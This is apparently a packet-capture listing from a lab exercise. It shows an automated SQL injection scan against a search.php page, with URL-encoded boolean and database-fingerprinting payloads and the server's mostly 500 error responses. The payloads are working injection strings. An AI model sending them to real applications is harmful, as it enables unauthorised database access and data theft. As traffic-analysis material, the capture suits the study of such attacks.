 http
No. Time Source Destination Protocol Length Info
76 4.359587664 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
79 4.364609563 172.16.175.128 10.10.195.62 HTTP 284 GET /search_app/search.php?query=1%20AND%202727%3D4703 HTTP/1.1
84 5.190410981 10.10.195.62 172.16.175.128 HTTP 262 HTTP/1.1 200 OK  (text/html)
87 5.194923934 172.16.175.128 10.10.195.62 HTTP 284 GET /search_app/search.php?query=1%20AND%202238%3D2238 HTTP/1.1
92 5.531886281 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK  (text/html)
95 5.535655735 172.16.175.128 10.10.195.62 HTTP 284 GET /search_app/search.php?query=1%20AND%209214%3D9668 HTTP/1.1
98 5.882793508 10.10.195.62 172.16.175.128 HTTP 262 HTTP/1.1 200 OK  (text/html)
103 5.916863419 172.16.175.128 10.10.195.62 HTTP 341 GET /search_app/search.php?query=1%20AND%20%28SELECT%20CVAR%28NULL%29%20FROM%20MSysAccessObjects%29%20IS%20NULL HTTP/1.1
108 6.283332211 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
111 6.285990853 172.16.175.128 10.10.195.62 HTTP 328 GET /search_app/search.php?query=1%20AND%20%28SELECT%20TDESENCRYPT%28NULL%2CNULL%29%29%20IS%20NULL HTTP/1.1
114 6.646356791 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
122 6.982666826 172.16.175.128 10.10.195.62 HTTP 318 GET /search_app/search.php?query=1%20AND%20%28SELECT%20%25SQLUPPER%20NULL%29%20IS%20NULL HTTP/1.1
124 7.333032944 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
129 7.339236899 172.16.175.128 10.10.195.62 HTTP 329 GET /search_app/search.php?query=1%20AND%20%28SELECT%20halfMD5%28NULL%29%20IS%20NULL%29%20IS%20NULL HTTP/1.1
132 7.705845873 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
137 7.709679992 172.16.175.128 10.10.195.62 HTTP 318 GET /search_app/search.php?query=1%20AND%20%28SELECT%20MD5%28NULL~NULL%29%29%20IS%20NULL HTTP/1.1
140 8.061727474 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
148 8.402716247 172.16.175.128 10.10.195.62 HTTP 325 GET /search_app/search.php?query=1%20AND%20%28SELECT%20%28NULL%20SETEQ%20NULL%29%29%20IS%20NULL HTTP/1.1
150 8.743723705 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
153 8.747859881 172.16.175.128 10.10.195.62 HTTP 390 GET /search_app/search.php?query=1%20AND%20%28SELECT%20CHR%2874%29%7C%7CCHR%2882%29%7C%7CCHR%28116%29%7C%7CCHR%2885%29%20FROM%2
156 9.108231077 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
164 9.462359071 172.16.175.128 10.10.195.62 HTTP 357 GET /search_app/search.php?query=1%20AND%20%28SELECT%20NULLIF%28USER%2CSESSION_USER%29%20FROM%20SYSIBM.SYSDUMMY1%29%20IS%20NULL
166 9.799008772 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
169 9.802263650 172.16.175.128 10.10.195.62 HTTP 334 GET /search_app/search.php?query=1%20AND%20%28SELECT%20NULLIFZERO%28hashcode%28NULL%29%29%29%20IS%20NULL HTTP/1.1
174 10.154615247 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
177 10.159371328 172.16.175.128 10.10.195.62 HTTP 335 GET /search_app/search.php?query=1%20AND%20%28SELECT%20%27MtnV%27%20FROM%20RDB%24DATABASE%29%3D%27MtnV%27 HTTP/1.1
180 10.525471808 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
188 10.882898763 172.16.175.128 10.10.195.62 HTTP 353 GET /search_app/search.php?query=1%20AND%20%28SELECT%20%27HRUA%27%20FROM%20INFORMATION_SCHEMA.IO_STATISTICS%29%3D%27HRUA%27 HTT
190 11.219717089 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
196 11.222651491 172.16.175.128 10.10.195.62 HTTP 322 GET /search_app/search.php?query=1%20AND%20%28SELECT%20STRINGTOUTF8%28NULL%29%29%20IS%20NULL HTTP/1.1
199 11.562190832 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
207 11.981871455 172.16.175.128 10.10.195.62 HTTP 410 GET /search_app/search.php?query=1%20AND%20%28SELECT%20CHAR%2874%29%7C%7CCHAR%28109%29%7C%7CCHAR%28103%29%7C%7CCHAR%2876%29%20F
209 12.350005553 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
214 12.355154275 172.16.175.128 10.10.195.62 HTTP 340 GET /search_app/search.php?query=1%20AND%20%28SELECT%20%27hCeh%27%20FROM%20SYSMASTER%3ASYSDUAL%29%3D%27hCeh%27 HTTP/1.1
219 12.691951518 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
222 12.696168650 172.16.175.128 10.10.195.62 HTTP 333 GET /search_app/search.php?query=1%20AND%20%28SELECT%20ALPHA%28NULL%29%20FROM%20VERSIONS%29%20IS%20NULL HTTP/1.1
225 13.041951389 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
233 13.413751703 172.16.175.128 10.10.195.62 HTTP 318 GET /search_app/search.php?query=1%20AND%20%28SELECT%20TONUMBER%28NULL%29%29%20IS%20NULL HTTP/1.1
235 13.780026579 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
238 13.782669421 172.16.175.128 10.10.195.62 HTTP 342 GET /search_app/search.php?query=1%20AND%20%28SELECT%20ASCII_CHAR%28256%29%20FROM%20SYSTEM.ONEROW%29%20IS%20NULL HTTP/1.1